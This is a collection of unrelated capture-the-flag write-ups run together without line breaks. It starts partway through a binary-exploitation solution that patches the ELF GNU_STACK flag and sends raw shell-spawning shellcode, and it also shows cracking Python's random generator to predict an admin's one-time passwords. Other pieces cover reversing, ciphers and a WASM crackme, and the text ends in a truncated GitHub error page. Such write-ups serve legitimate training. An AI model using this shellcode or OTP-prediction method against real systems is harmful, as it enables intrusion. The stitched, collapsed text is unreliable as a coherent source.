................000000d0: 780a 0000 0000 0000 780a 0000 0000 0000 x.......x.......000000e0: 0000 2000 0000 0000 0100 0000 0600 0000 .. .............000000f0: a00d 0000 0000 0000 a00d 2000 0000 0000 .......... .....00000100: a00d 2000 0000 0000 7002 0000 0000 0000 .. .....p.......00000110: 7802 0000 0000 0000 0000 2000 0000 0000 x......... .....00000120: 0200 0000 0600 0000 b00d 0000 0000 0000 ................00000130: b00d 2000 0000 0000 b00d 2000 0000 0000 .. ....... .....00000140: f001 0000 0000 0000 f001 0000 0000 0000 ................00000150: 0800 0000 0000 0000 0400 0000 0400 0000 ................00000160: 5402 0000 0000 0000 5402 0000 0000 0000 T.......T.......00000170: 5402 0000 0000 0000 4400 0000 0000 0000 T.......D.......00000180: 4400 0000 0000 0000 0400 0000 0000 0000 D...............00000190: 50e5 7464 0400 0000 2009 0000 0000 0000 P.td.... .......000001a0: 2009 0000 0000 0000 2009 0000 0000 0000 ....... .......000001b0: 3c00 0000 0000 0000 3c00 0000 0000 0000 <.......<.......000001c0: 0400 0000 0000 0000 51e5 7464 0600 0000 ........Q.td....000001d0: 0000 0000 0000 0000 0000 0000 0000 0000 ................000001e0: 0000 0000 0000 0000 0000 0000 0000 0000 ................000001f0: 0000 0000 0000 0000 1000 0000 0000 0000 ................00000200: 52e5 7464 0400 0000 a00d 0000 0000 0000 R.td............00000210: a00d 2000 0000 0000 a00d 2000 0000 0000 .. ....... .....00000220: 6002 0000 0000 0000 6002 0000 0000 0000 `.......`.......00000230: 0100 0000 0000 0000 2f6c 6962 3634 2f6c ......../lib64/l00000240: 642d 6c69 6e75 782d 7838 362d 3634 2e73 d-linux-x86-64.s00000250: 6f2e 3200 0400 0000 1000 0000 0100 0000 o.2.............<snip>```
Its not entirely obvious, but the program header for the `GNU_STACK` can be found in the dump with the "RW" flags byte at offset 0x1cc (0x6 for RW). Setting this byte to 0x7 should make our stack executable.
Now putting this all together, I wrote up a [python script](./solutions/day6_solver.py) to set those bytes and then send my shellcode. This gives us the flag as shown below:
```$ ./solver.py shellcode: b'1\xc0H\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xffH\xf7\xdbST_\x99RWT^\xb0;\x0f\x05'b'We just rescued an elf that was captured by The Grinch'We just rescued an elf that was captured by The Grinch
<snip>
You may mutate up to 4 bytes of the elf.How many bytes to mutate (0 - 4)? >> b'3\n'b'Which byte to mutate? 'Which byte to mutate? >> b'460\n'b'What to set the byte to? 'What to set the byte to? >> b'7\n'b'Which byte to mutate? 'Which byte to mutate? >> b'1966\n'b'What to set the byte to? 'What to set the byte to? >> b'255\n'b'Which byte to mutate? 'Which byte to mutate? >> b'1967\n'b'What to set the byte to? 'What to set the byte to? >> b'226\n'b"Alright - let's see what the elf has to say."Alright - let's see what the elf has to say.b"Alright - let's see what the elf has to say.\n==================================================\n"Alright - let's see what the elf has to say.==================================================
>> b'1\xc0H\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xffH\xf7\xdbST_\x99RWT^\xb0;\x0f\x05\n'>> b'cat flag.txt\n'b'AOTW{turn1NG_an_3lf_int0_a_M0nst3r?}'AOTW{turn1NG_an_3lf_int0_a_M0nst3r?}``` |
# Inferno CTF 2019 – Wannabe Rapper
* **Category:** Reversing* **Points:** 197
## Challenge
> An Android Pentester and Wannabe Rapper extracted the following files from an app.> > PS: He loves Eminem!!> > flag : infernoCTF{username:password}> > Author : MrT4ntr4
## Solution
The challenge gives you [an archive](https://github.com/m3ssap0/CTF-Writeups/raw/master/Inferno%20CTF%202019/Wannabe%20Rapper/wannabe_rapper.zip) with three files:* [`MainActivity$1.smali`](https://github.com/m3ssap0/CTF-Writeups/raw/master/Inferno%20CTF%202019/Wannabe%20Rapper/wannabe_rapper/MainActivity$1.smali);* [`MainActivity$2.smali`](https://github.com/m3ssap0/CTF-Writeups/raw/master/Inferno%20CTF%202019/Wannabe%20Rapper/wannabe_rapper/MainActivity$2.smali);* [`MainActivity.smali`](https://github.com/m3ssap0/CTF-Writeups/raw/master/Inferno%20CTF%202019/Wannabe%20Rapper/wannabe_rapper/MainActivity.smali).
These files are extracted from an Android application and you have to find a username and a password.
Analyzing the [`MainActivity$1.smali`](https://github.com/m3ssap0/CTF-Writeups/raw/master/Inferno%20CTF%202019/Wannabe%20Rapper/wannabe_rapper/MainActivity$1.smali), you can notice a curious constant that can be related to Eminem.
```.line 70const-string v1, "m&m"```
So the username could be `m&m`.
You can find another interesting snippet into [`MainActivity.smali`](https://github.com/m3ssap0/CTF-Writeups/raw/master/Inferno%20CTF%202019/Wannabe%20Rapper/wannabe_rapper/MainActivity.smali), in the constructor.
```# direct methods.method public constructor <init>()V .registers 5
.line 14 invoke-direct {p0}, Landroid/app/Activity;-><init>()V
.line 19 const/4 v0, 0x3
iput v0, p0, LMainActivity;->counter:I
.line 21 const/16 v1, 0x8
new-array v1, v1, [Ljava/lang/String;
const-string v2, "84"
const/4 v3, 0x0
aput-object v2, v1, v3
const-string v2, "5"
const/4 v3, 0x1
aput-object v2, v1, v3
const-string v2, "2"
const/4 v3, 0x2
aput-object v2, v1, v3
const-string v2, "f8eb53473"
aput-object v2, v1, v0
const-string v0, "4"
const/4 v2, 0x4
aput-object v0, v1, v2
const-string v0, "2efb3d"
const/4 v2, 0x5
aput-object v0, v1, v2
const-string v0, "f"
const/4 v2, 0x6
aput-object v0, v1, v2
const-string v0, "82df"
const/4 v2, 0x7
aput-object v0, v1, v2
invoke-static {v1}, Ljava/util/Arrays;->asList([Ljava/lang/Object;)Ljava/util/List;
move-result-object v0
iput-object v0, p0, LMainActivity;->lol:Ljava/util/List;
.line 22 const-string v0, "a"
iget-object v1, p0, LMainActivity;->lol:Ljava/util/List;
invoke-static {v0, v1}, Ljava/lang/String;->join(Ljava/lang/CharSequence;Ljava/lang/Iterable;)Ljava/lang/String;
move-result-object v0
iput-object v0, p0, LMainActivity;->magic:Ljava/lang/String;
.line 23 iget-object v0, p0, LMainActivity;->magic:Ljava/lang/String;
const-string v1, "8"
const-string v2, "0"
invoke-virtual {v0, v1, v2}, Ljava/lang/String;->replaceAll(Ljava/lang/String;Ljava/lang/String;)Ljava/lang/String;
move-result-object v0
iput-object v0, p0, LMainActivity;->secret:Ljava/lang/String;
return-void.end method```
In this code, some values are inserted into an array.
```84 5 2 f8eb53473 4 2efb3d f 82df^.0x0 ^.0x1 ^.0x2 ^.0x3 ^.0x4 ^.0x5 ^.0x6 ^.0x7```
The array is converted into a list. Then a `join` method is invoked using `a` char as separator. The result is the following.
```84a5a2af8eb53473a4a2efb3dafa82df```
At this point, a `replaceAll` method is invoked, replacing all `8` chars with `0` chars. The result is the following.
```04a5a2af0eb53473a4a2efb3dafa02df```
Considering that in the source code there is a method called `md5`, this could be a MD5 hash. Trying to crack it, you will discover that this is the MD5 of the string `mockingbird78209`.
One of Eminem's song is called [Mockingbird](https://www.youtube.com/watch?v=S9bCLPwzSC0), so this string could be the password.
The complete flag is the following.
```infernoCTF{m&m:mockingbird78209}``` |
`seed(randint(1, len(file_name)))` looks pretty unsecure
1. We know filename ('fsegovs_meaoerbma_') => we know it's len (and it is not very big)
2. We know filename before and after shuffling => we can use brute-force attack to get seed
OK, we used it, got to know that seed = 3
Now we need to reverse shuffle
We repeat everyting from shufflin.py, but replace original permutation to reverse one.
After we get original text and there is flag in the last line
solution:
```from random import *
def replace_keys_and_values_in_list(orig_list): ans = [-1 for i in range(len(orig_list))] for i in range(len(orig_list)): ans[orig_list[i]] = i return ans
def Shuffle(p, data): """ symmetric function """ buf = list(data) for i in range(len(data)): buf[i] = data[p[i]] return ''.join(buf)
def main(): file_name = 'fsegovs_meaoerbma_' data = open(file_name + '.txt', 'r').read() seed(3) file_name = list(file_name) shuffle(file_name) p = list(range(len(data))) shuffle(p) p = replace_keys_and_values_in_list(p) data = Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,Shuffle(p,data)))))))))))))))))))))))))))))))))))))))) out = open('original_text.txt', 'w') out.write(''.join(data)) out.close()
main()``` |
This message looks very similar to Base64, but with different index table. With some guessing we can create new index table and map it to the standard one for decoding.
```import base64
encoded = 'гЖзпвшБпвшБзИЗНлШ3ЙлгВБуЩЧНщШЦглИЖЩшб20жа2Ейа2ХшвщоКХ2ФжШЧЙлИЖСпв2НхгмХшЩЦРтИЖ5лгшБиШЧНлИЖЕйШ2ХщвшБцШЧНщг29шЩВБпвшБса3Н7Ш3ХщгЖ9уЧ2И2НЕ9збЗБоШЦЙлгЕ9йНЖ50ЧшС0МЗБедУБ1еР=='
alphabet = 'АБВГДЕЖЗИЙКЛМНОПРСТУФХЦЧШЩабвгдежзийклмнопрстуфхцчшщ0123456789+/'standard_base = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/'
encoded = encoded.translate(str.maketrans(alphabet, standard_base))decoded = base64.b64decode(encoded)
print(decoded.decode())```
This outputs: >this is a secret message from kackers:We are discovered, new base access password is kks{custom_b64_alphabet_c4nt_$t0p_y0u}
|
*The laughter of Santa Claus*
XOXOXO it's like XOR XOR XOR.
Let's use CyberChef, and select Xor Bruteforce.
[Solve](https://gchq.github.io/CyberChef/#recipe=XOR_Brute_Force(1,100,0,'Standard',false,true,false,'kks')&input=LSo7OTF%2BLiwxKjE9MTJ%2BOy0qPzwyNy02OzpyfistO349Mjc7MCp%2BKjF%2BPTEwMDs9KnB%2BN3kzfik/Nyo3MDl%2BODEsfissfiw7LjIncH41NS0lPyoqaj01Lj8qLjpqKTAj)
???
PROFIT!
(The flag is: kks{att4ckpatpd4wn}) |
# Predictor (Web) \[997\]
## __Description__
## __Solution__
The server uses random.randint to generate a new seed if you POST a request to /regen.
```def regen_seed(self): self.seed = self.bseed + self.context.basic_random.randint(0, 4294967294) self.random = random.Random(self.seed)```
And the OTP is generated by that seed.
```def gen_pass(self): return self.random.randint(0, 4294967294) * 1337```
So we can send requset 624 times to predict next seed by [randcrack](https://github.com/tna0y/Python-random-module-cracker), just like what I did in [script](predictor.py).
And then we regenerate the seed for admin, now we can predict the next otp of admin to get the flag!
```>>> bseed = zlib.crc32("admin".encode())>>> rc.predict_randrange(0, 4294967294)+bseed3141917369>>> random.seed(3141917369)>>> random.randint(0, 4294967294) * 13373094680037435 \\first OTP>>> random.randint(0, 4294967294) * 133764945073151 \\second OTP```
```kks{s33ms_l1k3_y0u_s0_5ucc3ssful_1n_r4nd0m_pr3d1ct10n}``` |
I converted the provided C code into a python dictionary and then I write down a little python script based on the examples provided:```file_name = 'sms4.csv'pause_time = 1000
keys_map = { -1: [''], 0: " 0", 1: ".,'?!\"1-()@/:", 2: "abc2", 3: "def3", 4: "ghi4", 5: "jkl5", 6: "mno6", 7: "pqrs7", 8: "tuv8", 9: "wxyz9", 10: "@/:_;+&%*[]{}", 11: [ '[IME_T9_CAPS]', '[IME_ABC]', '[IME_ABC_CAPS]', '[IME_T9]', ], 100: ['[left'], 101: ['[right'], 102: ['[up'], 103: ['[down'], 104: ['[accept'], 105: ['[reject'],}
message = []with open(file_name) as fp: old_key = -1 key_count = 0 old_time = 0 cursor = 0 for line in fp: line = line.replace('\n', '') curr_time = int(line.split(',')[0]) curr_key = int(line.split(',')[1]) # print(str(curr_time - old_time)) if curr_key != old_key or (curr_time - old_time) > pause_time: # print(old_key, key_count) offset = (key_count-1) % len(keys_map[old_key]) print(keys_map[old_key][offset], end='') if old_key >= 100: print('*'+str(key_count)+']', end='') if old_key == 101: #right for _ in range(key_count): message.pop(cursor-1) cursor -= 1 elif old_key == 102: #up cursor -= key_count elif old_key == 103: #up cursor += key_count else: message.insert(cursor, keys_map[old_key][offset]) cursor += 1 key_count = 0 key_count += 1 old_key = curr_key old_time = curr_time
offset = (key_count-1) % len(keys_map[old_key]) print(keys_map[old_key][offset], end='') if old_key >= 100: print('*'+str(key_count)+']', end='')
print('\n---')print(''.join(message))``` |
# Not Quick Enough (Misc) \[971\]
## __Description__
## __Solution__
This task asks us to provide an 1000 elements array that exceeds recursion limit (1000) during quicksort.
The pivot it chooses is the median of left bound, right bound and a random element.
If we can let pivot always be one bound element, and that element is the second biggest element in the array (this means that the other bound is the biggest element), we should be able to reach recursion limit.
```a1 a2 a3 ... an an a2 a3 ... an-1 a1 an a2 a3 ...an-1 a1^ ^ ^ ^ ^ ^| | => | | => | |l r l r r l```In next recursion (without a1), the an should be the biggest, an-1 shoulbe be second biggest element.
An easy way to construct it is 1000 1 2 3 ... 999, and that's how I accomplished it.
```kks{63773r_u53_5746!3_50r7_n3x7_71m3}``` |
# Crypto - Far AwayChallenge: “This number 814261515 is small. The flag is far_away“. The following writeup is split into two categories.
## 1.Step - Find encryption of *small*The code “small” contains five letters. The according number (814261515) contains nine letters. It is flashy that the last two digits are repeated in the number.In the code “small” the last two characters (L L) are equal as in the number (… 15 15).If the numbers get grouped into pairs of two it looks like:
**Code .............................. Comment*** S|M| A| L| L .......... // code* 8|14|26|15|15 .......... // number* (The character *|* is used as a separator here. *//* is used for comments.)
The 15. character in the Latin alphabet is “O”, so it is obviously not a simple character to number translation (A=1, B=2, C=3, …).But as you can see the highest value is 26 which represents A.So, in the next step lets subtract 26 from every value to achieve that A becomes the first value.After that we can add one and translate the corresponding numbers back into characters.
**Code .............................. Comment*** 8|14|26|15|15 .......... // calculate 26 – value* 18|12| 0|11|11 .......... // calculate value + 1* 19|13| 1|12|12 .......... // translate numbers to chars* S| M |A| L| L .......... // decrypted code
## 2.Step - Encrypt *FarAway*Since there are no underscores in the alphabet, they were ignored. The encryption process is simply the decryption process in reverse order.
**Code .............................. Comment*** Far_Away .......... // upper case and add separators* F|A| R|_|A|W|A|Y .......... // translate from characters to numbers (A=1, B=2, C=3, …)* 6| 1|18|_|1|23|1|25 .......... // calculate value -1* 5 |0|17|_|0|22|0|24 .......... // calculate 26 – value* 21|26|9|_|26|4|26|2 .......... // remove separators* 21269_264262 .......... // encrypted code
**Therefore, the flag is: infernoCTF{21269_264262}**
(PS: I would very appreciate to receive feedback on this writeup, because it was my first publication.If it was helpful for you or you have feedback for me, please rate this writeup or leave a comment. Thanks ;) ) |
## [Web Crackme](https://infernoctf.live/challenges#Web%20Crackme)
Reversing, 399 Points
Author : MrT4ntr4
Writeup By: **-0x1c**
>Are you the guy who loves Web+RE!!>Check this out then: http://104.197.168.32:17030/#challengePS: If you don't get any result after submitting the password, you might want to refresh the page.
## Solution:Upon entering the website, we are greeted with a screen that looks like this.
We can attempt to guess a few random keys, but they will come back with the error message "Naah, Remember I'm the future!!"
If we open up our network tab inside of our web browser and refresh the page, we will see a few scripts being run.
From these, our main interests are "[assembly.wat](http://104.197.168.32:17030/challenge/assembly.wat)" and "[script.js](http://104.197.168.32:17030/challenge/script.js)" as they seem to not be something put there by default.
Our suspicions are further pushed in this direction as if we were to open "[script.js](http://104.197.168.32:17030/challenge/script.js)" we will be shown this code
```jsconst wasmInstance = new WebAssembly.Instance(wasmModule, {});const { myFunction1,myFunction2 } = wasmInstance.exports;
let res1 = myFunction1().toString(16);let res2 = myFunction2().toString(16);
let finalres = res1 + res2;
if (finalres == stringFromKey){ alert("Here you go infernoCTF{"+key+"}");}else{ alert("Naah, Remember I'm the future!!"); }
```
We see a bit of our flag format here, but we sadly don't get a key for it. With the information on this site, we can infer that we need to somehow grab the key and have the key evaluate to the output of `myFunction1()` and `myFunction2()`'s returns, converted into a string from hex, then concatinated.
Now, lets go check out that [assembly.wat](http://104.197.168.32:17030/challenge/assembly.wat) file.
Opening the file yields us this
```wasm(module
(memory 1)
(func $myFunction1 (result i32)
(i32.store (i32.const 0) (i32.const 0xd359beef)
)
(i32.store (i32.const 3) (i32.const 0x5579)
) (i32.store (i32.const 5) (i32.const 0x66)
)
(i32.load (i32.const 2) ) ) (func $myFunction2 (result i32) (i32.store (i32.const 0) (i32.const 0xc939ba2d)
)
(i32.store (i32.const 3) (i32.const 0x7165)
) (i32.store16 (i32.const 4) (i32.const 0x2D4D)
)
(i32.load (i32.const 2) ) )
(export "myFunction1" (func $myFunction1)) (export "myFunction2" (func $myFunction2))
)```
Web Assembly, also known as WASM, *Gross* (but quite cool, and indeed, *the future*).
Looking through the code, we can make sense of it. Our returning variable seems to be i32, as it is the only variable there,and we have a statement that seems to `load` a variable off of it.
Web Assembly is in little endian, so when interpreting these pieces of hex, we must be aware that they will not be entered into the variable the way we might immediately expect due to the endianness.
Our hex value `0xd359beef` will become `0xefbe59d3` when loaded into the variable at the `0`th bit (which is what `(i32.const 0)` is saying to do)

With this information in mind, lets draw out what happens to this variable.

Now, lets go ahead and check out the next hex value `0x5579`, which will become `0x7955` due to endianness.
Let's now go ahead and put this value into the 3rd byte of the variable (overwriting the d3, as it was there previously, due to the `(i32.const 3)`)
Our variable should now look like this.

Now the final piece of the first variable should be very easy, as it is just one byte, meaning we don't have to mess with it for endianness, and just have to place it directly into the 5th section.
Combining all the pieces together, this yields us with `0xefbe59795566`

Now, let's do that all again for the other variable :) (yes, the arrows were supposed to point down...)

This yields us `0x2dba39654D2D`
Now that we have the variables, we can see that in the code, the variables are only being loaded and returned starting at the 2nd byte position due to the code `i32.load 2`
Going back to the first variable, `0xefbe59795566`, we grab all the pieces starting at the 2nd byte until the end, then due to endianness, reversing its order back once again, after grabbing only the piece we need.
This will give us `66557959` for the first variable

and `2D4D6539` for the second variable

Now let's just concatinate them together into `665579592D4D6539` and throw them into an Hex to String converter to get our key!

Our key is `fUyY-Me9`.
Throwing this key into the original website yields the result of

And with that, we have our flag!
Flag: `infernoCTF{fUyY-Me9}`
|
<html> <head> <meta http-equiv="Content-type" content="text/html; charset=utf-8"> <meta http-equiv="Content-Security-Policy" content="default-src 'none'; base-uri 'self'; connect-src 'self'; form-action 'self'; img-src 'self' data:; script-src 'self'; style-src 'unsafe-inline'"> <meta content="origin" name="referrer"> <title>Server Error · GitHub</title> <style type="text/css" media="screen"> body { background-color: #f1f1f1; margin: 0; } body, input, button { font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; }
.container { margin: 50px auto 40px auto; width: 600px; text-align: center; }
a { color: #4183c4; text-decoration: none; } a:hover { text-decoration: underline; }
h1 { letter-spacing: -1px; line-height: 60px; font-size: 60px; font-weight: 100; margin: 0px; text-shadow: 0 1px 0 #fff; } p { color: rgba(0, 0, 0, 0.5); margin: 10px 0 10px; font-size: 18px; font-weight: 200; line-height: 1.6em;}
ul { list-style: none; margin: 25px 0; padding: 0; } li { display: table-cell; font-weight: bold; width: 1%; }
.logo { display: inline-block; margin-top: 35px; } .logo-img-2x { display: none; } @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and ( min--moz-device-pixel-ratio: 2), only screen and ( -o-min-device-pixel-ratio: 2/1), only screen and ( min-device-pixel-ratio: 2), only screen and ( min-resolution: 192dpi), only screen and ( min-resolution: 2dppx) { .logo-img-1x { display: none; } .logo-img-2x { display: inline-block; } }
#suggestions { margin-top: 35px; color: #ccc; } #suggestions a { color: #666666; font-weight: 200; font-size: 14px; margin: 0 10px; }
#parallax_wrapper { position: relative; z-index: 0; } #parallax_field { overflow: hidden; position: absolute; left: 0; top: 0; height: 380px; width: 100%; } #parallax_illustration { display: block; margin: 0 auto; width: 940px; height: 380px; position: relative; overflow: hidden; } #parallax_illustration #parallax_sign { position: absolute; top: 25px; left: 582px; z-index: 10; } #parallax_illustration #parallax_octocat { position: absolute; top: 66px; left: 431px; z-index: 8; } #parallax_illustration #parallax_error_text { display: block; width: 400px; height: 144px; position: absolute; top: 165px; left: 152px; font-family:Arial, Helvetica, sans-serif; font-weight: bold; font-size: 14px; line-height: 18px; background-image: url('data:image/png;base64,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